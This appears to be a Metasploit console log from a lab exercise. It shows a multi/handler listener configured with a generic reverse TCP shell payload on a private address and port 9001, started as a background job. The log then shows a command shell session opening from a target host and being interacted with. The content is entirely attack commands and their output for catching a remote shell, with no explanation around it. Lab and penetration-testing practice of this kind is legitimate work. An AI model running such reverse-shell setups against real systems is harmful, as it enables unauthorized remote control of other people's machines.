 msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > set lhost 192.168.149.139
lhost ⇒ 192.168.149.139
msf exploit(multi/handler) > set lport 9001
lport ⇒ 9001
msf exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.149.139:9001
[*] Command shell session 1 opened (192.168.149.139:9001 → 192.168.149.143:1048) at 2025-09-04 18:42:57 -0400
set lhost 192.168.149.139
lhost ⇒ 192.168.149.139
msf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
Shell Banner:
sh: no job control in this shell
-----
sh-2.05$